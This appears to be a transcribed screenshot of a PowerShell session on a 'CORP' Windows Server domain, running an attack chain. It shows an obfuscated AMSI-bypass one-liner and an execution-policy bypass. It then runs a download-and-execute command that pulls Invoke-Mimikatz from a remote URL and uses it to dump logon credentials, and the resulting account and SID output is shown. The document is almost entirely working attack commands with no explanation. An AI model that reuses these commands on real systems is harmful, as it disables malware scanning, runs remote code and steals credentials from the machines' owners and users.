 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator.CORP> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]("{1}{0}"-F'F','rE' ) );(GeT-Va
riaBle ( "1Q2U" +"zX" ) -VaL)."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','uto
mation.','s','System' ))."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),("{2}{4}{0}{1}{3}" -f 'Stat','i','NonPub
li','c','c,' ))."sE`T`VaLUE"(${n`ULl},${t`RuE} )
PS C:\Users\Administrator.CORP> Set-ExecutionPolicy Bypass
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): y
PS C:\Users\Administrator.CORP> iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerSh
ellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')
PS C:\Users\Administrator.CORP> Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 201270 (00000000:00031236)
Session : Interactive from 1
User Name : Administrator
Domain : CORP-DNS
Logon Server : CORP-DNS
Logon Time : 6/7/2019 7:41:52 AM
SID : S-1-5-21-4245998290-4003639716-3622825059-500
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CORP-DNS$
Domain : CORP
Logon Server : (null)
Logon Time : 6/7/2019 7:35:16 AM
SID : S-1-5-20
msv :
Windows Server 2016 Standard Evaluation
Windows License valid for 177 days
Build 14393.rs1_release.161220-1747
10:47 AM
6/7/2019
2